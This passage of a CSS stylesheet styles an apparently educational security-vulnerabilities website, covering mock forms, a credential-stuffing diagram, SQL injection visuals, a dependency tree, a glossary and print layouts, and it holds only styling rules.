.mock-form label { font-size: 12px; font-weight: 600; color: var(--text-muted); display: block; margin-bottom: 4px; margin-top: 12px; }
.mock-input {
  background: var(--bg-elevated);
  border: 1px solid var(--border);
  padding: 10px 14px;
  border-radius: 6px;
  font-size: 14px;
  color: var(--text);
}
.mock-password { letter-spacing: 3px; }
.mock-button {
  margin-top: 16px;
  width: 100%;
  padding: 10px;
  background: var(--accent);
  color: white;
  border: none;
  border-radius: 6px;
  font-weight: 600;
  font-size: 14px;
}
.form-note { margin-top: 12px; font-size: 12px; color: var(--success); text-align: center; }

/* --- SEARCH MOCK --- */
.mock-search { max-width: 480px; margin: 0 auto; }
.search-bar-mock {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 10px 14px;
  background: var(--bg-elevated);
  border: 1px solid var(--border);
  border-radius: 8px;
  margin-bottom: 16px;
}
.search-bar-mock.attack-input { border-color: var(--danger); background: var(--danger-bg); }
.search-icon { font-size: 16px; }
.search-text { font-size: 14px; color: var(--text); }
.search-result {
  padding: 10px 14px;
  border-bottom: 1px solid var(--border);
  font-size: 13px;
}
.search-result.dim { opacity: 0.4; font-style: italic; }
.results-count { margin-top: 12px; font-size: 12px; color: var(--text-muted); }

/* --- CREDENTIAL STUFFING DIAGRAM --- */
.stuffing-diagram {
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 20px;
  flex-wrap: wrap;
  justify-content: center;
}
.stuff-source {
  background: var(--danger-bg);
  border: 1px solid var(--danger);
  border-radius: var(--radius-sm);
  padding: 16px;
  text-align: center;
}
.stuff-source h4 { margin-bottom: 8px; font-size: 14px; }
.stuff-source code { display: block; font-size: 12px; color: var(--text-muted); }
.stuff-arrow { font-size: 14px; color: var(--text-muted); font-weight: 600; }
.stuff-targets { display: flex; flex-direction: column; gap: 6px; }
.stuff-target {
  padding: 8px 14px;
  border-radius: 6px;
  font-size: 13px;
  font-weight: 500;
}
.stuff-target.success { background: var(--danger-bg); color: var(--danger); }
.stuff-target.fail { background: var(--bg-elevated); color: var(--text-muted); }

/* --- SCALE STATS --- */
.scale-stats { display: grid; grid-template-columns: 1fr 1fr; gap: 16px; }
@media (max-width: 500px) { .scale-stats { grid-template-columns: 1fr; } }
.scale-stat {
  text-align: center;
  padding: 24px;
  background: var(--bg-elevated);
  border: 1px solid var(--border);
  border-radius: var(--radius);
}
.scale-value { font-size: 36px; font-weight: 800; color: var(--accent-text); display: block; }
.scale-label { font-size: 12px; color: var(--text-muted); margin-top: 4px; display: block; }

/* --- RAINBOW TABLE DEMO --- */
.rainbow-demo { text-align: center; }
.rainbow-input { margin-bottom: 16px; }
.rainbow-input label { font-size: 13px; color: var(--text-muted); display: block; margin-bottom: 6px; }
.rainbow-input code { font-size: 14px; background: var(--bg-elevated); padding: 8px 14px; border-radius: 6px; display: inline-block; }
.rainbow-result { display: flex; align-items: center; justify-content: center; gap: 12px; margin: 16px 0; }
.rainbow-arrow { font-size: 24px; color: var(--text-muted); }
.rainbow-output { background: var(--danger-bg); border: 1px solid var(--danger); border-radius: 8px; padding: 12px 20px; }
.result-label { font-size: 11px; color: var(--text-muted); display: block; }
.result-value { font-size: 24px; font-weight: 800; color: var(--danger); display: block; font-family: var(--font-mono); }
.result-time { font-size: 11px; color: var(--text-muted); }
.rainbow-note { font-size: 12px; color: var(--text-muted); margin-top: 16px; max-width: 400px; margin-left: auto; margin-right: auto; }

/* --- SQL VISUAL --- */
.sql-visual { display: flex; flex-direction: column; gap: 20px; }
.sql-step h4 { font-size: 13px; margin-bottom: 8px; color: var(--text-muted); }
.sql-step h4 code { background: var(--bg-elevated); padding: 2px 6px; border-radius: 4px; }
.sql-rendered {
  font-family: var(--font-mono);
  font-size: 13px;
  background: #1e1e2e;
  padding: 12px 16px;
  border-radius: 8px;
  color: #c8c8e0;
  overflow-x: auto;
}
.sql-good { background: var(--success-bg); color: var(--success); padding: 1px 4px; border-radius: 3px; }
.sql-bad { background: var(--danger-bg); color: var(--danger); padding: 1px 4px; border-radius: 3px; }
.sql-note { font-size: 12px; color: var(--text-muted); margin-top: 6px; }

/* SQL attacks list */
.sql-attacks-list { padding: 16px; display: flex; flex-direction: column; gap: 8px; }
.sql-attack-item {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 10px 14px;
  background: var(--bg-elevated);
  border-radius: 6px;
  flex-wrap: wrap;
}
.sql-attack-item.danger { background: var(--danger-bg); border: 1px solid var(--danger); }
.sql-cmd { font-size: 11px; color: var(--text); flex: 1; min-width: 200px; }
.sql-result { font-size: 12px; color: var(--text-muted); }

/* --- COMPARISON TABLE --- */
.comparison-table { overflow-x: auto; }
.comparison-table .db-table td:last-child,
.comparison-table .db-table th:last-child { text-align: center; }

/* --- STEP NAVIGATION --- */
.step-nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 24px;
  padding-top: 16px;
  border-top: 1px solid var(--border);
}

.step-btn {
  padding: 10px 20px;
  border-radius: var(--radius-sm);
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  transition: var(--transition);
  border: 1px solid var(--border);
  background: var(--bg-card);
  color: var(--text);
}
.step-btn:hover:not(:disabled) { border-color: var(--accent); color: var(--accent-text); }
.step-btn:disabled { opacity: 0.3; cursor: not-allowed; }
.step-btn.next { background: var(--accent); color: white; border-color: var(--accent); }
.step-btn.next:hover:not(:disabled) { background: var(--accent-hover); }

.step-indicator { font-size: 13px; color: var(--text-muted); }

/* --- WIP SECTIONS --- */
.wip-section { opacity: 0.6; }
.wip-placeholder {
  text-align: center;
  padding: 40px 20px;
}
.wip-icon { font-size: 48px; margin-bottom: 12px; }
.wip-placeholder h2 { font-size: 22px; margin-bottom: 8px; }
.wip-placeholder p { color: var(--text-muted); font-size: 14px; max-width: 500px; margin: 0 auto 16px; }
.wip-badge-large {
  display: inline-block;
  background: var(--warning-bg);
  color: var(--warning);
  border: 1px solid var(--warning);
  padding: 6px 16px;
  border-radius: 20px;
  font-size: 12px;
  font-weight: 700;
}

/* --- FOOTER --- */
.site-footer {
  padding: 40px 20px;
  border-top: 1px solid var(--border);
  margin-top: 40px;
}
.footer-inner { max-width: var(--max-width); margin: 0 auto; }
.footer-disclaimer {
  background: var(--danger-bg);
  border: 1px solid var(--danger);
  border-radius: var(--radius);
  padding: 16px;
  font-size: 12px;
  color: var(--text-muted);
  line-height: 1.6;
  margin-bottom: 16px;
}
.footer-disclaimer strong { color: var(--danger); }
.footer-credits { text-align: center; }
.footer-credits p { font-size: 12px; color: var(--text-muted); margin: 4px 0; }
.footer-credits a { color: var(--accent-text); text-decoration: none; }
.footer-credits a:hover { text-decoration: underline; }

/* --- EDITION BADGE --- */
.edition-badge {
  display: inline-block;
  background: var(--accent);
  color: white;
  font-weight: 800;
  font-size: 12px;
  padding: 4px 14px;
  border-radius: 20px;
  margin-bottom: 16px;
  letter-spacing: 0.5px;
}

/* --- MOVEMENT TAGS --- */
.movement-up { background: rgba(239, 68, 68, 0.1); color: var(--danger); border-color: var(--danger); }
.movement-down { background: rgba(34, 197, 94, 0.1); color: var(--success); border-color: var(--success); }
.movement-same { background: var(--bg-elevated); color: var(--text-muted); }
.movement-new { background: rgba(245, 158, 11, 0.1); color: var(--warning); border-color: var(--warning); }

/* --- MOCK DASHBOARD --- */
.mock-dashboard { padding: 0; }
.mock-dashboard h4 { margin-bottom: 8px; font-size: 18px; }
.mock-dashboard .text-muted { color: var(--text-muted); font-size: 13px; margin-bottom: 16px; }
.dashboard-cards { display: grid; grid-template-columns: repeat(3, 1fr); gap: 10px; }
.dash-card {
  background: var(--bg-elevated);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 14px;
  font-size: 13px;
  text-align: center;
}
@media (max-width: 500px) { .dashboard-cards { grid-template-columns: 1fr; } }

/* --- ERROR DISPLAY --- */
.error-display { text-align: left; }
.error-title { color: var(--danger); margin-bottom: 12px; font-size: 16px; }
.error-stack {
  background: #1e1e2e;
  border: 1px solid var(--danger);
  border-radius: 8px;
  padding: 14px;
  overflow-x: auto;
}
.error-stack pre { margin: 0; }
.error-stack code { font-size: 11px; color: #c8c8e0; line-height: 1.7; }

/* --- DEPENDENCY TREE --- */
.dep-tree {
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 20px;
  background: var(--bg-card);
}
.dep-node {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 14px;
  border-radius: 8px;
  font-size: 13px;
  margin-bottom: 8px;
}
.dep-node.root {
  background: var(--accent);
  color: white;
  font-weight: 700;
  display: flex;
  width: fit-content;
  margin-bottom: 16px;
}
.dep-level {
  padding-left: 24px;
  border-left: 2px solid var(--border);
  display: flex;
  flex-direction: column;
  gap: 6px;
}
.dep-node.direct {
  background: var(--bg-elevated);
  border: 1px solid var(--border);
  width: fit-content;
}
.dep-node.vulnerable {
  border-color: var(--danger);
  background: var(--danger-bg);
}
.dep-name { font-weight: 600; font-family: var(--font-mono); font-size: 12px; }
.dep-count { font-size: 11px; color: var(--text-muted); }
.dep-vuln { font-size: 11px; color: var(--danger); font-weight: 600; }
.dep-annotation {
  margin-top: 16px;
  padding-top: 12px;
  border-top: 1px solid var(--border);
  font-size: 12px;
  color: var(--text-muted);
}

/* --- PIPELINE DIAGRAM --- */
.pipeline-diagram {
  display: flex;
  align-items: center;
  gap: 4px;
  padding: 20px 12px;
  overflow-x: auto;
  flex-wrap: nowrap;
}
.pipeline-step {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 6px;
  padding: 14px 12px;
  border-radius: 10px;
  border: 2px solid var(--border);
  min-width: 90px;
  text-align: center;
  flex-shrink: 0;
}
.pipeline-step.safe { border-color: var(--success); background: var(--success-bg); }
.pipeline-step.compromised { border-color: var(--danger); background: var(--danger-bg); }
.pipe-icon { font-size: 24px; }
.pipe-label { font-size: 11px; font-weight: 600; color: var(--text); }
.pipe-status { font-size: 10px; color: var(--text-muted); }
.pipeline-step.compromised .pipe-status { color: var(--danger); font-weight: 700; }
.pipeline-arrow { font-size: 18px; color: var(--text-muted); flex-shrink: 0; }

/* --- WIP META --- */
.wip-meta { margin-bottom: 12px; }

/* --- JARGON GLOSSARY --- */
.jargon {
  cursor: help;
  border-bottom: 1px dashed var(--accent);
  color: inherit;
}
.jargon:hover,
.jargon:focus-visible,
.jargon.jargon-active {
  background: var(--info-bg);
  border-bottom-style: solid;
  outline: none;
}

.jargon-popover {
  position: fixed;
  z-index: 2000;
  max-width: 320px;
  background: var(--bg-card);
  border: 1px solid var(--border-light);
  border-radius: var(--radius-sm);
  box-shadow: 0 12px 32px rgba(0, 0, 0, 0.35);
  padding: 14px 16px;
  font-size: 13px;
  line-height: 1.5;
  opacity: 0;
  transform: translateY(4px) scale(0.98);
  pointer-events: none;
  transition: opacity 0.15s ease, transform 0.15s ease;
}
.jargon-popover.visible {
  opacity: 1;
  transform: translateY(0) scale(1);
  pointer-events: auto;
}

/* Speech-bubble pointer, flipped depending on which side popover opens on */
.jargon-popover::before {
  content: '';
  position: absolute;
  left: var(--arrow-left, 20px);
  width: 12px;
  height: 12px;
  background: var(--bg-card);
  border: 1px solid var(--border-light);
  transform: rotate(45deg);
}
.jargon-popover[data-arrow="top"]::before {
  top: -7px;
  border-right: none;
  border-bottom: none;
}
.jargon-popover[data-arrow="bottom"]::before {
  bottom: -7px;
  border-left: none;
  border-top: none;
}

.jargon-popover-close {
  position: absolute;
  top: 8px;
  right: 8px;
  width: 20px;
  height: 20px;
  border: none;
  background: none;
  color: var(--text-muted);
  font-size: 12px;
  cursor: pointer;
  border-radius: 4px;
}
.jargon-popover-close:hover { background: var(--bg-elevated); color: var(--text); }

.jargon-popover-term {
  display: block;
  font-weight: 700;
  color: var(--accent-text);
  margin-bottom: 4px;
  padding-right: 20px;
  font-family: var(--font-mono);
  font-size: 12px;
  letter-spacing: 0.3px;
}
.jargon-popover-text {
  display: block;
  color: var(--text);
}

@media (max-width: 600px) {
  .jargon-popover { max-width: calc(100vw - 24px); }
}

/* --- RESPONSIVE --- */
@media (max-width: 600px) {
  .site-title { font-size: 26px; }
  .theme-toggle { top: 12px; right: 12px; width: 34px; height: 34px; font-size: 15px; }
  .vuln-header { flex-direction: column; gap: 8px; }
  .vuln-rank-large { font-size: 36px; }
  .vuln-header-text h2 { font-size: 22px; }
  .step-title { font-size: 18px; }
  .view-tabs { gap: 0; }
  .view-tab { padding: 8px 10px; font-size: 12px; }
  .step-line { width: 20px; }
  .stuffing-diagram { flex-direction: column; }
  .stuff-arrow { transform: rotate(90deg); }
  .network-row { grid-template-columns: 1fr 50px 50px 50px; font-size: 11px; }
}

/* --- SCROLL FOCUS FADE --- */
.scroll-fade {
  transition: opacity 0.2s linear;
}

/* --- GLOSSARY PAGE --- */
.glossary-header { padding: 40px 20px 24px; text-align: center; border-bottom: 1px solid var(--border); }
.glossary-header h2 { font-size: 28px; margin-bottom: 8px; }
.glossary-intro { color: var(--text-muted); font-size: 14px; max-width: 600px; margin: 0 auto; }
.glossary-back { display: inline-flex; align-items: center; gap: 6px; margin-top: 16px; font-size: 13px; color: var(--accent-text); text-decoration: none; }
.glossary-back:hover { text-decoration: underline; }

.glossary-toolbar {
  max-width: var(--max-width);
  margin: 24px auto 0;
  padding: 0 20px;
  display: flex;
  gap: 12px;
  align-items: center;
  flex-wrap: wrap;
}
.glossary-filter {
  flex: 1;
  min-width: 200px;
  padding: 10px 14px;
  border-radius: var(--radius-sm);
  border: 1px solid var(--border);
  background: var(--bg-card);
  color: var(--text);
  font-size: 14px;
}
.glossary-filter:focus { outline: none; border-color: var(--accent); }
.glossary-download { display: inline-flex; align-items: center; gap: 6px; white-space: nowrap; flex-shrink: 0; }
.glossary-count { font-size: 12px; color: var(--text-muted); white-space: nowrap; }

.glossary-list {
  max-width: var(--max-width);
  margin: 8px auto 60px;
  padding: 0 20px;
}
.glossary-entry {
  padding: 16px 0;
  border-bottom: 1px solid var(--border);
}
.glossary-entry.term-hidden { display: none; }
.glossary-term {
  font-family: var(--font-mono);
  font-weight: 700;
  font-size: 15px;
  color: var(--accent-text);
  scroll-margin-top: calc(var(--nav-offset, 0px) + 20px);
}
.glossary-aliases { font-family: var(--font-sans); font-weight: 400; font-size: 12px; color: var(--text-muted); }
.glossary-definition { margin: 6px 0 0; font-size: 14px; color: var(--text); line-height: 1.6; }
.glossary-empty { text-align: center; color: var(--text-muted); font-size: 14px; padding: 40px 20px; }

/* --- GLOSSARY PRINT (browser "Print to PDF" gives a clean reference sheet) --- */
@media print {
  .disclosure-banner, .theme-toggle, .vuln-nav, .site-footer, .glossary-toolbar, .glossary-back, .skip-link {
    display: none !important;
  }
  .glossary-entry.term-hidden { display: block !important; }
  body { background: #fff !important; color: #000 !important; }
  .glossary-header { border-bottom-color: #ccc; }
  .glossary-term { color: #000 !important; }
  .glossary-definition, .glossary-aliases, .glossary-intro, .glossary-count { color: #333 !important; }
  .glossary-entry { break-inside: avoid; border-bottom-color: #ddd; }
  .glossary-list a { color: #000 !important; text-decoration: underline; }
}
</file>
